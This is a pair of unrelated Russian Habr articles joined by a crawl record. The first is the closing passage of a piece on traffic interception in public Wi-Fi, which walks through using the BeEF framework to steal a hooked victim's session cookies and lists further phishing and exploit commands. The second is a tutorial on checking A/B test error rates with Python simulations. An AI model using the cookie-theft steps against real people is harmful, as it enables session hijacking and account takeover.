

А на машине “злоумышленника” в контрольной панели фреймворка BeEF, в разделе Online Browsers тем временем появится запись о новом браузере, пойманном на крючок. Выбираем этот браузер мышью, переходим в суб-вкладку Commands, на каталог Browsers, потом последовательно Hooked domain → Get Cookie → Execute

Раз, и парой парой кликов мышки мы украли у жертвы сессионные cookies сайта Rambler.ru. Теперь мы можем попытаться вставить их в свой браузер и попасть в сессию жертвы. И это только вершки! А ведь в арсенале BeEF еще несколько сотен различных “команд”, которые мы можем отправить “пойманному” браузеру: различные варианты фишинга, кража паролей, рикролы, редиректы, эксплоиты…

Выводы

------

Выводы по результатам эксперимента неутешительные. Браузеры еще не могут на 100% защитить пользователей от вмешательства в трафик или подмены настоящего сайта фишинговым. Механизм HSTS срабатывает только для пары тысяч самых популярных сайтов и оставляет без надежной защиты миллионы других. Браузеры недостадочно явно предупреждают о том, что соединение с сервером не зашифровано. Еще хуже дело обстоит в беспроводных сетях, где доступ к среде передачи данных есть у любого желающего, при этом почти никто из пользователей вообще никак не проверяет подлинность самой точки доступа, а надежных методов проверки подлинности точек доступа просто не существует.

[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Jeditobe&utm_content=vskrytie_trafika_v_publichnyx_setyax#order)

[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=Jeditobe&utm_content=vskrytie_trafika_v_publichnyx_setyax) | https://habr.com/ru/post/525066/ | null | ru | null |









# Проверка корректности А/Б тестов







Хабр, привет! Сегодня поговорим о том, что такое корректность статистических критериев в контексте А/Б тестирования. Узнаем, как проверить, является критерий корректным или нет. Разберём пример, в котором тест Стьюдента не работает.

Меня зовут [Коля](http://www.linkedin.com/in/nazarovn), я работаю аналитиком данных в X5 Tech. Мы с [Сашей](http://www.linkedin.com/in/amsakhnov) продолжаем писать серию статей по А/Б тестированию, это наша третья статья. Первые две можно посмотреть тут:

* [Стратификация. Как разбиение выборки повышает чувствительность A/Б теста](https://habr.com/ru/company/X5Tech/blog/596279/)

* [Бутстреп и А/Б тестирование](https://habr.com/ru/company/X5Tech/blog/679842/)

Корректный статистический критерий

----------------------------------

В А/Б тестировании при проверке гипотез с помощью статистических критериев можно совершить одну из двух ошибок:

* ошибку первого рода – отклонить нулевую гипотезу, когда на самом деле она верна. То есть сказать, что эффект есть, хотя на самом деле его нет;

* ошибку второго рода – не отклонить нулевую гипотезу, когда на самом деле она неверна. То есть сказать, что эффекта нет, хотя на самом деле он есть.

Совсем не ошибаться нельзя. Чтобы получить на 100% достоверные результаты, нужно бесконечно много данных. На практике получить столько данных затруднительно. Если совсем не ошибаться нельзя, то хотелось бы ошибаться не слишком часто и контролировать вероятности ошибок.

В статистике ошибка первого рода считается более важной. Поэтому обычно фиксируют допустимую вероятность ошибки первого рода, а затем пытаются минимизировать вероятность ошибки второго рода.

Предположим, мы решили, что допустимые вероятности ошибок первого и второго рода равны 0.1 и 0.2 соответственно. Будем называть статистический критерий **корректным**, если его вероятности ошибок первого и второго рода равны допустимым вероятностям ошибок первого и второго рода соответственно.

Как сделать критерий, в котором вероятности ошибок будут равны допустимым вероятностям ошибок?

Вероятность ошибки первого рода по определению равна уровню значимости критерия. Если уровень значимости положить равным допустимой вероятности ошибки первого рода, то вероятность ошибки первого рода должна стать равной допустимой вероятности ошибки первого рода.

Вероятность ошибки второго рода можно подогнать под желаемое значение, меняя размер групп или снижая дисперсию в данных. Чем больше размер групп и чем ниже дисперсия, тем меньше вероятность ошибки второго рода. Для некоторых гипотез есть готовые формулы оценки размера групп, при которых достигаются заданные вероятности ошибок.

Например, формула оценки необходимого размера групп для гипотезы о равенстве средних:



![n > \frac{\left[ \Phi^{-1} \left( 1-\alpha / 2 \right) + \Phi^{-1} \left( 1-\beta \right) \right]^2 (\sigma_A^2 + \sigma_B^2)}{\varepsilon^2}](https://habrastorage.org/getpro/habr/upload_files/5d2/f18/735/5d2f18735269b594598add742c905d53.svg)

где  и  – допустимые вероятности ошибок первого и второго рода,  – ожидаемый эффект (на сколько изменится среднее),  и  – стандартные отклонения случайных величин в контрольной и экспериментальной группах.

Проверка корректности

---------------------

Допустим, мы работаем в онлайн-магазине с доставкой. Хотим исследовать, как новый алгоритм ранжирования товаров на сайте влияет на среднюю выручку с покупателя за неделю. Продолжительность эксперимента – одна неделя. Ожидаемый эффект равен +100 рублей. Допустимая вероятность ошибки первого рода равна 0.1, второго рода – 0.2.

Оценим необходимый размер групп по формуле:

```

import numpy as np

from scipy import stats

alpha = 0.1 # допустимая вероятность ошибки I рода

beta = 0.2 # допустимая вероятность ошибки II рода

mu_control = 2500 # средняя выручка с пользователя в контрольной группе

effect = 100 # ожидаемый размер эффекта

mu_pilot = mu_control + effect # средняя выручка с пользователя в экспериментальной группе

std = 800 # стандартное отклонение

# исторические данные выручки для 10000 клиентов

values = np.random.normal(mu_control, std, 10000)

def estimate_sample_size(effect, std, alpha, beta):

"""Оценка необходимого размер групп."""

t_alpha = stats.norm.ppf(1 - alpha / 2, loc=0, scale=1)

t_beta = stats.norm.ppf(1 - beta, loc=0, scale=1)

var = 2 * std ** 2

sample_size = int((t_alpha + t_beta) ** 2 * var / (effect ** 2))

return sample_size

estimated_std = np.std(values)

sample_size = estimate_sample_size(effect, estimated_std, alpha, beta)

print(f'оценка необходимого размера групп = {sample_size}')

```

```

оценка необходимого размера групп = 784

```

Чтобы проверить корректность, нужно знать природу случайных величин, с которыми мы работаем. В этом нам помогут исторические данные. Представьте, что мы перенеслись в прошлое на несколько недель назад и запустили эксперимент с таким же дизайном, как мы планировали запустить его сейчас. Дизайн – это совокупность параметров эксперимента, таких как: целевая метрика, допустимые вероятности ошибок первого и второго рода, размеры групп и продолжительность эксперимента, техники снижения дисперсии и т.д.

Так как это было в прошлом, мы знаем, какие покупки совершили пользователи, можем вычислить метрики и оценить значимость отличий. Кроме того, мы знаем, что эффекта на самом деле не было, так как в то время эксперимент на самом деле не запускался. Если значимые отличия были найдены, то мы совершили ошибку первого рода. Иначе получили правильный результат.

Далее нужно повторить эту процедуру с мысленным запуском эксперимента в прошлом на разных группах и временных интервалах много раз, например, 1000.

После этого можно посчитать долю экспериментов, в которых была совершена ошибка. Это будет точечная оценка вероятности ошибки первого рода.

Оценку вероятности ошибки второго рода можно получить аналогичным способом. Единственное отличие состоит в том, что каждый раз нужно искусственно добавлять ожидаемый эффект в данные экспериментальной группы. В этих экспериментах эффект на самом деле есть, так как мы сами его добавили. Если значимых отличий не будет найдено – это ошибка второго рода. Проведя 1000 экспериментов и посчитав долю ошибок второго рода, получим точечную оценку вероятности ошибки второго рода.

Посмотрим, как оценить вероятности ошибок в коде. С помощью численных синтетических А/А и А/Б экспериментов оценим вероятности ошибок и построим доверительные интервалы:

```

def run_synthetic_experiments(values, sample_size, effect=0, n_iter=10000):

"""Проводим синтетические эксперименты, возвращаем список p-value."""

pvalues = []

for _ in range(n_iter):

a, b = np.random.choice(values, size=(2, sample_size,), replace=False)

b += effect

pvalue = stats.ttest_ind(a, b).pvalue

pvalues.append(pvalue)

return np.array(pvalues)

def print_estimated_errors(pvalues_aa, pvalues_ab, alpha):

"""Оценивает вероятности ошибок."""

estimated_first_type_error = np.mean(pvalues_aa < alpha)

estimated_second_type_error = np.mean(pvalues_ab >= alpha)

ci_first = estimate_ci_bernoulli(estimated_first_type_error, len(pvalues_aa))

ci_second = estimate_ci_bernoulli(estimated_second_type_error, len(pvalues_ab))

print(f'оценка вероятности ошибки I рода = {estimated_first_type_error:0.4f}')

print(f' доверительный интервал = [{ci_first[0]:0.4f}, {ci_first[1]:0.4f}]')

print(f'оценка вероятности ошибки II рода = {estimated_second_type_error:0.4f}')

print(f' доверительный интервал = [{ci_second[0]:0.4f}, {ci_second[1]:0.4f}]')

def estimate_ci_bernoulli(p, n, alpha=0.05):

"""Доверительный интервал для Бернуллиевской случайной величины."""

t = stats.norm.ppf(1 - alpha / 2, loc=0, scale=1)

std_n = np.sqrt(p * (1 - p) / n)

return p - t * std_n, p + t * std_n

pvalues_aa = run_synthetic_experiments(values, sample_size, effect=0)

pvalues_ab = run_synthetic_experiments(values, sample_size, effect=effect)

print_estimated_errors(pvalues_aa, pvalues_ab, alpha)

```

```

оценка вероятности ошибки I рода = 0.0991

доверительный интервал = [0.0932, 0.1050]

оценка вероятности ошибки II рода = 0.1978

доверительный интервал = [0.1900, 0.2056]

```

Оценки вероятностей ошибок примерно равны 0.1 и 0.2, как и должно быть. Всё верно, тест Стьюдента на этих данных работает корректно.

Распределение p-value

---------------------

Выше рассмотрели случай, когда тест контролирует вероятность ошибки первого рода при фиксированном уровне значимости. Если решим изменить уровень значимости с 0.1 на 0.01, будет ли тест контролировать вероятность ошибки первого рода? Было бы хорошо, если тест контролировал вероятность ошибки первого рода при любом заданном уровне значимости. Формально это можно записать так:

Для любого ![\alpha \in [0, 1]](https://habrastorage.org/getpro/habr/upload_files/f8a/2e9/e28/f8a2e9e2861531c706cb3e45b59846d9.svg) выполняется .

Заметим, что в левой части равенства записано выражение для функции распределения p-value. Из равенства следует, что функция распределения p-value в точке X равна X для любого X от 0 до 1. Эта функция распределения является функцией распределения равномерного распределения от 0 до 1. Мы только что показали, что статистический критерий контролирует вероятность ошибки первого рода на заданном уровне для любого уровня значимости тогда и только тогда, когда при верности нулевой гипотезы p-value распределено равномерно от 0 до 1.

При верности нулевой гипотезы p-value должно быть распределено равномерно. А как должно быть распределено p-value при верности альтернативной гипотезы? Из условия для вероятности ошибки второго рода  следует, что .

Получается, график функции распределения p-value при верности альтернативной гипотезы должен проходить через точку ![[\alpha, 1 - \beta]](https://habrastorage.org/getpro/habr/upload_files/d40/6ab/d6c/d406abd6c4573262488639a101d607f6.svg), где  и  – допустимые вероятности ошибок конкретного эксперимента.







Проверим, как распределено p-value в численном эксперименте. Построим эмпирические функции распределения p-value:

```

import matplotlib.pyplot as plt

def plot_pvalue_distribution(pvalues_aa, pvalues_ab, alpha, beta):

"""Рисует графики распределения p-value."""

estimated_first_type_error = np.mean(pvalues_aa < alpha)

estimated_second_type_error = np.mean(pvalues_ab >= alpha)

y_one = estimated_first_type_error

y_two = 1 - estimated_second_type_error

X = np.linspace(0, 1, 1000)

Y_aa = [np.mean(pvalues_aa < x) for x in X]

Y_ab = [np.mean(pvalues_ab < x) for x in X]

plt.plot(X, Y_aa, label='A/A')

plt.plot(X, Y_ab, label='A/B')

plt.plot([alpha, alpha], [0, 1], '--k', alpha=0.8)

plt.plot([0, alpha], [y_one, y_one], '--k', alpha=0.8)

plt.plot([0, alpha], [y_two, y_two], '--k', alpha=0.8)

plt.plot([0, 1], [0, 1], '--k', alpha=0.8)

plt.title('Оценка распределения p-value', size=16)

plt.xlabel('p-value', size=12)

plt.legend(fontsize=12)

plt.grid()

plt.show()

plot_pvalue_distribution(pvalues_aa, pvalues_ab, alpha, beta)

```

